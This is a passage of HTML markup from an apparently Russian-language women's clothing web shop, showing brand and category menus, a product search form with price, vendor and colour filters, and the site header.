																					<li><a href="/magazin/vendor/say">Say</a></li>
																					<li><a href="/magazin/vendor/sembol">Sembol</a></li>
																					<li><a href="/magazin/vendor/sempre">Sempre</a></li>
																					<li><a href="/magazin/vendor/sensiline">Sensiline</a></li>
																					<li><a href="/magazin/vendor/sepril">Sepril</a></li>
																					<li><a href="/magazin/vendor/serin">SERIN</a></li>
																					<li><a href="/magazin/vendor/serpil">SERPIL</a></li>
																					<li><a href="/magazin/vendor/setre">SETRE</a></li>
																					<li><a href="/magazin/vendor/sidesign">SIDESIGN</a></li>
																					<li><a href="/magazin/vendor/signet">signet</a></li>
																					<li><a href="/magazin/vendor/sln">SLN</a></li>
																					<li><a href="/magazin/vendor/sloane">SLOANE</a></li>
																					<li><a href="/magazin/vendor/societa">SOCIETA</a></li>
																					<li><a href="/magazin/vendor/sogo">Sogo</a></li>
																					<li><a href="/magazin/vendor/speedway">SPEEDWAY</a></li>
																					<li><a href="/magazin/vendor/sultana">Sultana</a></li>
																					<li><a href="/magazin/vendor/sundus">Sundus</a></li>
																					<li><a href="/magazin/vendor/tergan">TERGAN</a></li>
																					<li><a href="/magazin/vendor/tommy-hilfiger">TOMMY HILFIGER</a></li>
																					<li><a href="/magazin/vendor/tony-bellucci">TONY BELLUCCI</a></li>
																					<li><a href="/magazin/vendor/tops-tops">TOPS &amp; TOPS</a></li>
																					<li><a href="/magazin/vendor/topwoman">TOPWOMAN</a></li>
																					<li><a href="/magazin/vendor/tucino">Tucino</a></li>
																					<li><a href="/magazin/vendor/tuopicco">Tuopicco</a></li>
																					<li><a href="/magazin/vendor/unichicurbam">UnichicUrbam</a></li>
																					<li><a href="/magazin/vendor/upgrade">UPGRADE</a></li>
																					<li><a href="/magazin/vendor/valentino">VALENTINO</a></li>
																					<li><a href="/magazin/vendor/verda">Verda</a></li>
																					<li><a href="/magazin/vendor/veronica">Veronica</a></li>
																					<li><a href="/magazin/vendor/versace">VERSACE</a></li>
																					<li><a href="/magazin/vendor/victoria">Victoria</a></li>
																					<li><a href="/magazin/vendor/vipart">VIPART</a></li>
																					<li><a href="/magazin/vendor/vittoria">Vittoria</a></li>
																					<li><a href="/magazin/vendor/vivat">VIVAT</a></li>
																					<li><a href="/magazin/vendor/waryant">WARYANT</a></li>
																					<li><a href="/magazin/vendor/xtop">XTOP</a></li>
																					<li><a href="/magazin/vendor/zanardi">Zanardi</a></li>
																					<li><a href="/magazin/vendor/zanotti">Zanotti</a></li>
																					<li><a href="/magazin/vendor/zariin">ZARIiN</a></li>
																					<li><a href="/magazin/vendor/bytovyye-poleznosti">Бытовые полезности</a></li>
																			</ul>
									<div class="all_brands"><a href="/magazin/vendors"><span>все бренды</span></a></div>
								</li>
								
							    							    							    							    <li class="dontsplit"><a href="/magazin/folder/zhenskaya-odezhda"><span  ></span><ins>Женская одежда</ins></a>
							    							    							    							    							    							    <ul>
							    							    							    							    <li><a href="/magazin/folder/platya">Платья</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/vecherniye-platya">Вечерние платья</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/bluzki">Блузки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/palto-plashchi-syurtuki">Пальто/Плащи/Сюртуки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kostyum-s-yubkoy">Костюм с юбкой</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kostyum-s-bryukami">Костюм с брюками</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/svitera-dzhempery">Свитера, Джемперы</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/sportivnyye-kostyumy">Спортивные костюмы</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/bryuki">Брюки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/dzhinsy">Джинсы</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/pizhamy-nizhneye-belye">Пижамы/Нижнее белье</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/pidzhak">Пиджак</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/sarafan">Сарафан</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kombinezon">Комбинезон</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kurtka">Куртка</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kofta-futbolka">Кофта / Футболка</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kardigan">Кардиган</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/trojka">Тройка</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/dvojka">Двойка</a>
							    							    							    							    							    							    </li>
							    							    </ul></li>
							    							    							    							    							    <li class="dontsplit"><a href="/magazin/folder/obuv"><span  ></span><ins>Обувь</ins></a>
							    							    							    							    							    							    <ul>
							    							    							    							    <li><a href="/magazin/folder/tufli">Туфли</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/sapogi-i-botilony">Сапоги и Полусапоги</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/baletki">Балетки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/bosonozhki">Босоножки и Сандалии</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/sportivnaya-obuv">Кроссовки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/shlepki">Шлёпки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/loro-piano">Лоро пиано</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/mokasiny">Мокасины</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/myuli">Мюли</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/lofery">Лоферы</a>
							    							    							    							    							    							    </li>
							    							    </ul></li>
							    							    							    							    							    <li class="dontsplit"><a href="/magazin/folder/sumki-i-aksessuary"><span  ></span><ins>Сумки и аксессуары</ins></a>
							    							    							    							    							    							    <ul>
							    							    							    							    <li><a href="/magazin/folder/sumki">Сумки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/aksessuary">Аксессуары</a>
							    							    							    							    </li></ul>
							    							    </li></ul>
							    
													</div>
					</div>
				</div>
			</div>
		</div>

		<div class="popup_form_wrapper">
			<div class="popup_form_wrap">
				<div class="popup_form_close"></div>
				<div class="popup_form_title_wr">
					<div class="popup_form_title">
						Обратная связь
					</div>
					<div class="popup_form_desc">Оставьте заявку и наш оператор свяжется с Вами в течение 5 минут</div>
				</div>
							</div>
		</div>
		
		<div class="search_popup_wrapper">
			<div class="search_close"></div>
			<div class="search_inner search_up">

				<div class="search_in">
					<nav class="site_search_wr">
					    <form action="/search" method="get"  class="search-form" >
					    <div class="search-text_wr">
					  		<input name="search" type="text" class="search-text" placeholder="Название товара" />
					    </div>
					    <input type="submit" class="search-button" value="" />
					    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
					</nav>
				</div>

			</div>
			<div class="search_inner search_down">
				
				<div class="search_in">
						
    
<div class="shop2-block search-form ">
	<div class="block_title">
		<span>Расширенный поиск</span>
	</div>
	<div class="block_body">
		<form action="/magazin/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
			<div class="top_rows">
				
				
								<div class="row row_price range_slider_wrapper">
	                <div class="row-title">Цена, сўм</div>
	                <div class="row-body">

		                <div class="price_range clear-self">
		                	<div class="input_from">
		                		<span class="from_title">от</span>
		                    	<input name="s[price][min]" type="text" size="5" class="small low" value="0" />
		                    </div>

							<div class="input_range_slider"></div>

		                    <div class="input_to">
		                    	<span class="to_title">до</span>
		                    	<input name="s[price][max]" type="text" size="5" class="small big"  data-max="200000" value="200000" />
		                    </div>
		                </div>
	                </div>
	            </div>
	            
									<div class="row row_per_page">
						<div class="row-title">Результатов на странице:</div>
						<div class="row-body">
							<select name="s[products_per_page]">
													            						            						            <option value="5">5</option>
					            						            						            <option value="20" selected="selected">20</option>
					            						            						            <option value="35">35</option>
					            						            						            <option value="50">50</option>
					            						            						            <option value="65">65</option>
					            						            						            <option value="80">80</option>
					            						            						            <option value="95">95</option>
					            							</select>
						</div>
					</div>
							</div>

			<div class="block_body_rows">

									<div class="row">
						<div class="row-body">
							<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все категории">
								<option value="">Все категории</option>
																																					                            <option value="34270500" >
			                                 Женская одежда
			                            </option>
			                        																				                            <option value="34278700" >
			                                &raquo; Платья
			                            </option>
			                        																				                            <option value="34278900" >
			                                &raquo; Вечерние платья
			                            </option>
			                        																				                            <option value="34279900" >
			                                &raquo; Блузки
			                            </option>
			                        																				                            <option value="42009700" >
			                                &raquo; Пальто/Плащи/Сюртуки
			                            </option>
			                        																				                            <option value="42009900" >
			                                &raquo; Костюм с юбкой
			                            </option>
			                        																				                            <option value="42010100" >
			                                &raquo; Костюм с брюками
			                            </option>
			                        																				                            <option value="42010500" >
			                                &raquo; Свитера, Джемперы
			                            </option>
			                        																				                            <option value="42010700" >
			                                &raquo; Спортивные костюмы
			                            </option>
			                        																				                            <option value="34280500" >
			                                &raquo; Брюки
			                            </option>
			                        																				                            <option value="42010900" >
			                                &raquo; Джинсы
			                            </option>
			                        																				                            <option value="42011100" >
			                                &raquo; Пижамы/Нижнее белье
			                            </option>
			                        																				                            <option value="8327802" >
			                                &raquo; Пиджак
			                            </option>
			                        																				                            <option value="9922602" >
			                                &raquo; Сарафан
			                            </option>
			                        																				                            <option value="10777402" >
			                                &raquo; Комбинезон
			                            </option>
			                        																				                            <option value="11062402" >
			                                &raquo; Куртка
			                            </option>
			                        																				                            <option value="11063802" >
			                                &raquo; Кофта / Футболка
			                            </option>
			                        																				                            <option value="13519002" >
			                                &raquo; Кардиган
			                            </option>
			                        																				                            <option value="16960402" >
			                                &raquo; Тройка
			                            </option>
			                        																				                            <option value="18444402" >
			                                &raquo; Двойка
			                            </option>
			                        																				                            <option value="39091700" >
			                                 Обувь
			                            </option>
			                        																				                            <option value="42011500" >
			                                &raquo; Туфли
			                            </option>
			                        																				                            <option value="42011700" >
			                                &raquo; Сапоги и Полусапоги
			                            </option>
			                        																				                            <option value="42011900" >
			                                &raquo; Балетки
			                            </option>
			                        																				                            <option value="42012100" >
			                                &raquo; Босоножки и Сандалии
			                            </option>
			                        																				                            <option value="42012300" >
			                                &raquo; Кроссовки
			                            </option>
			                        																				                            <option value="9930602" >
			                                &raquo; Шлёпки
			                            </option>
			                        																				                            <option value="14408202" >
			                                &raquo; Лоро пиано
			                            </option>
			                        																				                            <option value="16494802" >
			                                &raquo; Мокасины
			                            </option>
			                        																				                            <option value="16495202" >
			                                &raquo; Мюли
			                            </option>
			                        																				                            <option value="16495402" >
			                                &raquo; Лоферы
			                            </option>
			                        																				                            <option value="39091900" >
			                                 Сумки и аксессуары
			                            </option>
			                        																				                            <option value="42012500" >
			                                &raquo; Сумки
			                            </option>
			                        																				                            <option value="42012700" >
			                                &raquo; Аксессуары
			                            </option>
			                        															</select>
						</div>
					</div>
				
									<div class="row">
						<div class="row-body">
							<select name="s[vendor_id]" data-placeholder="Все производители">
								<option value="">Все производители</option>          
			                    			                        <option value="7764300" >4G</option>
			                    			                        <option value="8087700" >Aderente</option>
			                    			                        <option value="8346100" >ADM</option>
			                    			                        <option value="7730100" >Alcherra</option>
			                    			                        <option value="7752300" >ALFABETA</option>
			                    			                        <option value="930802" >ALUCH</option>
			                    			                        <option value="7729300" >AMN</option>
			                    			                        <option value="7758100" >AMNESIA</option>
			                    			                        <option value="7754700" >AngieStyle</option>
			                    			                        <option value="1011202" >ANNAVERO</option>
			                    			                        <option value="8085900" >ANTJE</option>
			                    			                        <option value="7758300" >ARAS</option>
			                    			                        <option value="1170202" >ARISTOKRATKA</option>
			                    			                        <option value="7762700" >Aron</option>
			                    			                        <option value="7699300" >aydogan</option>
			                    			                        <option value="8359100" >AZALEA</option>
			                    			                        <option value="8105700" >BAHCETTI</option>
			                    			                        <option value="1074002" >BALENCIAGA</option>
			                    			                        <option value="7754100" >Balizza</option>
			                    			                        <option value="7746900" >Behcetti</option>
			                    			                        <option value="1070002" >BELISCO</option>
			                    			                        <option value="7762100" >Bena</option>
			                    			                        <option value="8346500" >BERRIN</option>
			                    			                        <option value="7726700" >BESSINI</option>
			                    			                        <option value="601802" >BILJANA</option>
			                    			                        <option value="7728900" >Billcee</option>
			                    			                        <option value="7763100" >BLUMARINE</option>
			                    			                        <option value="7763700" >BODYFORM</option>
			                    			                        <option value="8357900" >BOEEM</option>
			                    			                        <option value="4706500" >BOLERO</option>
			                    			                        <option value="7755700" >Bonavita</option>
			                    			                        <option value="8087100" >Bond</option>
			                    			                        <option value="7728500" >Bovona</option>
			                    			                        <option value="7763500" >BREEZE</option>
			                    			                        <option value="7727500" >Burberry</option>
			                    			                        <option value="8087500" >Busra</option>
			                    			                        <option value="7726300" >Chanel</option>
			                    			                        <option value="950202" >CHARMING</option>
			                    			                        <option value="4707100" >CHILIA</option>
			                    			                        <option value="1020402" >CHROME BEARDS</option>
			                    			                        <option value="7756700" >Club Donna</option>
			                    			                        <option value="7699100" >Curvy</option>
			                    			                        <option value="7753100" >D&amp;G</option>
			                    			                        <option value="7762300" >Dalida</option>
			                    			                        <option value="8105500" >DAWN LINE</option>
			                    			                        <option value="7760100" >DEKOLTE</option>
			                    			                        <option value="7729100" >DI MARE</option>
			                    			                        <option value="7752700" >DiMare</option>
			                    			                        <option value="7761700" >DKNY</option>
			                    			                        <option value="8086700" >Dolce &amp; Gabbana</option>
			                    			                        <option value="1170002" >DOMENA</option>
			                    			                        <option value="8080300" >DSHE</option>
			                    			                        <option value="7730700" >DSQUARED</option>
			                    			                        <option value="7760500" >Dunlop</option>
			                    			                        <option value="8105100" >DZYNLINE</option>
			                    			                        <option value="7775300" >EAC</option>
			                    			                        <option value="8086100" >Egeline</option>
			                    			                        <option value="7744900" >Elegance</option>
			                    			                        <option value="8086300" >Elite</option>
			                    			                        <option value="8088300" >Endless</option>
			                    			                        <option value="995802" >ESGIPA</option>
			                    			                        <option value="8088500" >Esmaelite</option>
			                    			                        <option value="1074402" >ESPIGA</option>
			                    			                        <option value="7770900" >Esta Line</option>
			                    			                        <option value="7754900" >EuroFashion</option>
			                    			                        <option value="7725900" >Eveline</option>
			                    			                        <option value="8358300" >EXQUISE</option>
			                    			                        <option value="942402" >EXXPOSE LINE</option>
			                    			                        <option value="7699500" >Fantasy</option>
			                    			                        <option value="503402" >FAVANA</option>
			                    			                        <option value="7759700" >FAVIANA</option>
			                    			                        <option value="7727100" >Felicita</option>
			                    			                        <option value="7756300" >FEVER</option>
			                    			                        <option value="8345100" >FIMORE</option>
			                    			                        <option value="8345300" >FIVER</option>
			                    			                        <option value="7755900" >For Costume</option>
			                    			                        <option value="7730900" >ForFashion</option>
			                    			                        <option value="7781900" >FTZ women</option>
			                    			                        <option value="1020202" >FUMEE</option>
			                    			                        <option value="8079500" >GAJE</option>
			                    			                        <option value="7775100" >Galizia</option>
			                    			                        <option value="7754300" >Galliano</option>
			                    			                        <option value="7698500" >Garland</option>
			                    			                        <option value="7759100" >GIGIZZA</option>
			                    			                        <option value="7753700" >Giorgio Armani</option>
			                    			                        <option value="8089900" >GIVENCHY</option>
			                    			                        <option value="7729700" >Gizia</option>
			                    			                        <option value="7781700" >Glazza</option>
			                    			                        <option value="601602" >GREEN WORLD</option>
			                    			                        <option value="7760300" >Gucci</option>
			                    			                        <option value="7782700" >Guita</option>
			                    			                        <option value="8087900" >HaremSware</option>
			                    			                        <option value="8088900" >HATUNCA</option>
			                    			                        <option value="7729500" >Herry</option>
			                    			                        <option value="503802" >HUKKA</option>
			                    			                        <option value="8080700" >ILVI</option>
			                    			                        <option value="7698900" >ipekten</option>
			                    			                        <option value="1056402" >ISABELLA</option>
			                    			                        <option value="4706100" >JADORE</option>
			                    			                        <option value="8087300" >Jeans</option>
			                    			                        <option value="8358900" >JUS DE POMMES</option>
			                    			                        <option value="8358700" >JUSD POMMES</option>
			                    			                        <option value="8085700" >Just Woman</option>
			                    			                        <option value="601402" >Juvia</option>
			                    			                        <option value="7760900" >K&amp;K</option>
			                    			                        <option value="875002" >KADELLI</option>
			                    			                        <option value="1011402" >KARL</option>
			                    			                        <option value="1020602" >KARON</option>
			                    			                        <option value="4706700" >KASHA</option>
			                    			                        <option value="7764500" >Kent</option>
			                    			                        <option value="8078900" >KENZO</option>
			                    			                        <option value="7761500" >KFZ</option>
			                    			                        <option value="7757900" >Kiwe</option>
			                    			                        <option value="8090300" >KLATCH</option>
			                    			                        <option value="8346300" >KOKART</option>
			                    			                        <option value="7698300" >KOMI</option>
			                    			                        <option value="7728100" >Koton</option>
			                    			                        <option value="501802" >KYLIE</option>
			                    			                        <option value="503602" >LA BONITA</option>
			                    			                        <option value="7757700" >La Gazette</option>
			                    			                        <option value="930402" >LA PARTE</option>
			                    			                        <option value="7746300" >LABLA</option>
			                    			                        <option value="7726500" >Laduella</option>
			                    			                        <option value="8090900" >LADY FORM</option>
			                    			                        <option value="503002" >LALUCE</option>
			                    			                        <option value="602002" >LAQBI</option>
			                    			                        <option value="7756500" >Larissa</option>
			                    			                        <option value="7755100" >Lasagrada</option>
			                    			                        <option value="8089500" >Lea Riche</option>
			                    			                        <option value="8090500" >LEIA</option>
			                    			                        <option value="7755300" >Leonessa</option>
			                    			                        <option value="7746700" >Lilium</option>
			                    			                        <option value="7760700" >Louis Vuitton</option>
			                    			                        <option value="7761100" >Madness National</option>
			                    			                        <option value="7782300" >Mangosteen</option>
			                    			                        <option value="7697700" >Maranda</option>
			                    			                        <option value="7697500" >MareLine</option>
			                    			                        <option value="1074602" >MEES</option>
			                    			                        <option value="874802" >MIMYA</option>
			                    			                        <option value="8079700" >Miramia</option>
			                    			                        <option value="7757100" >MirandaLife</option>
			                    			                        <option value="8088100" >Miss Claire</option>
			                    			                        <option value="7756900" >Misslilium</option>
			                    			                        <option value="7745100" >MIU</option>
			                    			                        <option value="8104900" >MODA LARISSA</option>
			                    			                        <option value="7753900" >Modeko</option>
			                    			                        <option value="7755500" >MOI ANGEL</option>
			                    			                        <option value="8079300" >Momento</option>
			                    			                        <option value="1065402" >MONICA MILANO</option>
			                    			                        <option value="7753300" >Moschino</option>
			                    			                        <option value="7727300" >Movies</option>
			                    			                        <option value="1056002" >MY TWINS</option>
			                    			                        <option value="7782500" >N-Value</option>
			                    			                        <option value="7763300" >NAZZAN</option>
			                    			                        <option value="502402" >NELLY&amp;CO</option>
			                    			                        <option value="7764900" >new</option>
			                    			                        <option value="7781500" >Nice</option>
			                    			                        <option value="950402" >NOMENS</option>
			                    			                        <option value="7746500" >Norm</option>
			                    			                        <option value="8089100" >November</option>
			                    			                        <option value="7731100" >Odrella</option>
			                    			                        <option value="7756100" >OF WHITE</option>
			                    			                        <option value="7782100" >Okcu</option>
			                    			                        <option value="7759900" >OLISHA</option>
			                    			                        <option value="7698100" >Orkide</option>
			                    			                        <option value="7752500" >Paolo Extro</option>
			                    			                        <option value="7746100" >Patrizia Pepe (Firenze)</option>
			                    			                        <option value="8080900" >Perle donna</option>
			                    			                        <option value="8088700" >Perrie</option>
			                    			                        <option value="4707700" >PERSPECTIVE</option>
			                    			                        <option value="7758900" >PERZONI</option>
			                    			                        <option value="7752100" >Phardi</option>
			                    			                        <option value="7753500" >Philipp Plein Couture</option>
			                    			                        <option value="8086500" >Phull</option>
			                    			                        <option value="7764100" >PIADA</option>
			                    			                        <option value="8080500" >Pier Lucci</option>
			                    			                        <option value="7697900" >Pierre Cardin</option>
			                    			                        <option value="502202" >PLISSE</option>
			                    			                        <option value="942802" >POLEN POE</option>
			                    			                        <option value="8345900" >POLLINI</option>
			                    			                        <option value="1020002" >POPLINE</option>
			                    			                        <option value="8089300" >PosdaPos</option>
			                    			                        <option value="7764700" >Pullit New Version</option>
			                    			                        <option value="7761900" >Puma</option>
			                    			                        <option value="7758500" >QM</option>
			                    			                        <option value="7762500" >Reeb</option>
			                    			                        <option value="1169202" >RENATA</option>
			                    			                        <option value="7759300" >RENGIN</option>
			                    			                        <option value="7745900" >RePlus</option>
			                    			                        <option value="7745700" >Republica</option>
			                    			                        <option value="7759500" >REVARO</option>
			                    			                        <option value="502602" >Rissing star</option>
			                    			                        <option value="7761300" >Roberto Boticelli</option>
			                    			                        <option value="8086900" >Rococo</option>
			                    			                        <option value="7754500" >Roxelan</option>
			                    			                        <option value="7752900" >SABRA</option>
			                    			                        <option value="8345700" >SAINT LAURENT</option>
			                    			                        <option value="8105300" >SALKIM</option>
			                    			                        <option value="8344700" >SAMSARA</option>
			                    			                        <option value="7727700" >Sassofono</option>
			                    			                        <option value="601202" >SATEEN</option>
			                    			                        <option value="7730500" >Say</option>
			                    			                        <option value="7728700" >Sembol</option>
			                    			                        <option value="7699900" >Sempre</option>
			                    			                        <option value="7751700" >Sensiline</option>
			                    			                        <option value="7757500" >Sepril</option>
			                    			                        <option value="8090700" >SERIN</option>
			                    			                        <option value="4707500" >SERPIL</option>
			                    			                        <option value="7728300" >SETRE</option>
			                    			                        <option value="1169002" >SIDESIGN</option>
			                    			                        <option value="8078700" >signet</option>
			                    			                        <option value="7745300" >SLN</option>
			                    			                        <option value="8358500" >SLOANE</option>
			                    			                        <option value="7758700" >SOCIETA</option>
			                    			                        <option value="7727900" >Sogo</option>
			                    			                        <option value="8090100" >SPEEDWAY</option>
			                    			                        <option value="7775500" >Sultana</option>
			                    			                        <option value="7782900" >Sundus</option>
			                    			                        <option value="8345500" >TERGAN</option>
			                    			                        <option value="8358100" >TOMMY HILFIGER</option>
			                    			                        <option value="8089700" >TONY BELLUCCI</option>
			                    			                        <option value="8079900" >TOPS &amp; TOPS</option>
			                    			                        <option value="502802" >TOPWOMAN</option>
			                    			                        <option value="7699700" >Tucino</option>
			                    			                        <option value="8080100" >Tuopicco</option>
			                    			                        <option value="7730300" >UnichicUrbam</option>
			                    			                        <option value="8344900" >UPGRADE</option>
			                    			                        <option value="7726100" >VALENTINO</option>
			                    			                        <option value="7729900" >Verda</option>
			                    			                        <option value="600802" >Veronica</option>
			                    			                        <option value="942602" >VERSACE</option>
			                    			                        <option value="7698700" >Victoria</option>
			                    			                        <option value="930602" >VIPART</option>
			                    			                        <option value="601002" >Vittoria</option>
			                    			                        <option value="7763900" >VIVAT</option>
			                    			                        <option value="7762900" >WARYANT</option>
			                    			                        <option value="943002" >XTOP</option>
			                    			                        <option value="7745500" >Zanardi</option>
			                    			                        <option value="7757300" >Zanotti</option>
			                    			                        <option value="502002" >ZARIiN</option>
			                    			                        <option value="7726900" >Бытовые полезности</option>
			                    							</select>
						</div>
					</div>
				
									<div class="row">
						<div class="row-body">
							<input placeholder="Артикул" type="text" name="s[article]" id="shop2-article" value="" />
						</div>
					</div>
				
									<div class="row">
						<div class="row-body">
							<input placeholder="Текст" type="text" name="search_text" size="20" id="shop2-text"  value="" />
						</div>
					</div>
				
							</div>
			
			<div class="fields_wrap">

								<div id="shop2_search_custom_fields"></div>
				
								<div id="shop2_search_global_fields">
					
			
			
												<div class="row">
						<div class="row-title">ЦВЕТ</div>
						<div class="row-body">
								
			<div class="shop2-color-ext-select">
			<input type="hidden" name="s[cvet_401]" value="">
			<ul class="shop2-color-ext-options">
				<li data-value="" class="shop2-color-ext-selected no_bg">Все</li>
									<li data-value="17579900" >
						<span style="background-color:#000000"><em></em></span>
						<div>черный</div>
					</li>
									<li data-value="17580100" >
						<span style="background-color:#ffffff"><em></em></span>
						<div>белый</div>
					</li>
									<li data-value="17580300" >
						<span style="background-color:#ff0000"><em></em></span>
						<div>красный</div>
					</li>
									<li data-value="17580500" >
						<span style="background-color:#ffccff"><em></em></span>
						<div>розовый</div>
					</li>
									<li data-value="17580700" >
						<span style="background-color:#009900"><em></em></span>
						<div>зеленый</div>
					</li>
									<li data-value="17580900" >
						<span style="background-color:#ffff00"><em></em></span>
						<div>желтый</div>
					</li>
									<li data-value="17581100" >
						<span style="background-color:#0000ff"><em></em></span>
						<div>синий</div>
					</li>
									<li data-value="17581300" >
						<span style="background-color:#0099ff"><em></em></span>
						<div>голубой</div>
					</li>
									<li data-value="17581500" >
						<span style="background-color:#cc00ff"><em></em></span>
						<div>фиолетовый</div>
					</li>
									<li data-value="17581700" >
						<span style="background-color:#814600"><em></em></span>
						<div>коричневый</div>
					</li>
									<li data-value="17581900" >
						<span style="background-color:#ff6600"><em></em></span>
						<div>оранжевый</div>
					</li>
									<li data-value="17582100" >
						<span style="background-color:#979797"><em></em></span>
						<div>серый</div>
					</li>
									<li data-value="17582300" >
						<span style="background-color:#fff6cd"><em></em></span>
						<div>бежевый</div>
					</li>
									<li data-value="17582500" >
						<span style="background-color:#000066"><em></em></span>
						<div>темно синий</div>
					</li>
									<li data-value="17582700" >
						<span style="background-color:#339999"><em></em></span>
						<div>ментол</div>
					</li>
									<li data-value="17582900" >
						<span style="background-color:#ff6666"><em></em></span>
						<div>коралловый</div>
					</li>
									<li data-value="17583100" >
						<span style="background-color:#fadadd"><em></em></span>
						<div>пудра</div>
					</li>
									<li data-value="17583300" >
						<span style="background-color:#ffcc99"><em></em></span>
						<div>Персик</div>
					</li>
									<li data-value="5945602" >
						<span style="background-color:#ff0099"><em></em></span>
						<div>Малиновый</div>
					</li>
									<li data-value="5945802" >
						<span style="background-color:#999966"><em></em></span>
						<div>Фисташковый</div>
					</li>
									<li data-value="6933802" >
						<span style="background-color:#ff00ff"><em></em></span>
						<div>Фукси</div>
					</li>
									<li data-value="6934002" >
						<span style="background-color:#00ccff"><em></em></span>
						<div>Ментол</div>
					</li>
									<li data-value="6935202" >
						<span style="background-color:#ff33ff"><em></em></span>
						<div>Сиреневый</div>
					</li>
							</ul>
		</div>
	
						</div>
					</div>
							

							</div>
				
			</div>

			<div class="flags_wrap">

									<div class="row">
						<div class="row-body">
							<select name="s[new]" data-placeholder="Все">
								<option value="">Новинка</option>
			                    <option value="1">да</option>
			                    <option value="0">нет</option>
							</select>
						</div>
					</div>
				
									<div class="row">
						<div class="row-body">
							<select name="s[special]" data-placeholder="Все">
								<option value="">Спецпредложение</option>
			                    <option value="1">да</option>
			                    <option value="0">нет</option>
							</select>
						</div>
					</div>
				
			</div>

			<div class="row_button">
				<button type="submit" class="search-btn">Найти</button>
			</div>

		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
	</div>
</div><!-- Search Form -->				</div>

			</div>
		</div>

		<header role="banner" class="site_header inner">
			<div class="header_top_wrapper">

				<div class="site_fixed_panel">
					<div class="fixed_panel_in">
						<div class="panel_l_block">
							<span class="burger_btn"></span>
							<span class="search_btn"></span>
						</div>
						<div class="panel_m_block">
							<span class="contacts_popup"></span>
						</div>
						<div class="panel_r_block">
							<span class="contacts_popup"></span>
							<div class="cart_bl_wrap">
								<div id="shop2-cart-preview">
			<div class="cart_preview_in not_active">
		<a href="/magazin/cart" class="cart_link"></a>
		<span class="cart_icon"></span>
		<span class="cart_amount">0</span>
	</div>
</div>							</div>
						</div>
					</div>
				</div>

				<div class="header_top_wrap">
					<div class="header_l_block"></div>
					<div class="header_m_block upd_block">
													<div class="site_logo">
								<a href="/">
																											<img src="/thumb/2/7tfgMKbd_XuyQg6_3uML3w/190c145/d/332958_3995.png" alt="" />
								</a>
							</div>
												<div class="site_name_wrap">
																				</div>
					</div>
					<div class="header_r_block">
											</div>
				</div>

			</div>

			<div class="header_menu_wrapper">
				<div class="header_menu_wrap">
					
										<ul class="brands_block menu-default">
						<li class="brands_title">
							<a href="/magazin/vendors"><span class='titlemenu'>Модные бренды</span></a>
							<div class="brands_wrap">
								<div class="brands_body">
																			<a href="/magazin/vendor/4g">4G</a>
																			<a href="/magazin/vendor/aderente">Aderente</a>
																			<a href="/magazin/vendor/adm">ADM</a>
																			<a href="/magazin/vendor/alcherra">Alcherra</a>
																			<a href="/magazin/vendor/alfabeta">ALFABETA</a>
																			<a href="/magazin/vendor/aluch">ALUCH</a>
																			<a href="/magazin/vendor/amn">AMN</a>
																			<a href="/magazin/vendor/amnesia">AMNESIA</a>
																			<a href="/magazin/vendor/angiestyle">AngieStyle</a>
																			<a href="/magazin/vendor/annavero">ANNAVERO</a>
																			<a href="/magazin/vendor/antje">ANTJE</a>
																			<a href="/magazin/vendor/aras">ARAS</a>
																			<a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
																			<a href="/magazin/vendor/aron">Aron</a>
																			<a href="/magazin/vendor/aydogan">aydogan</a>
																			<a href="/magazin/vendor/azalea">AZALEA</a>
																			<a href="/magazin/vendor/bahcetti">BAHCETTI</a>
																			<a href="/magazin/vendor/balenciaga">BALENCIAGA</a>
																			<a href="/magazin/vendor/balizza">Balizza</a>
																			<a href="/magazin/vendor/behcetti">Behcetti</a>
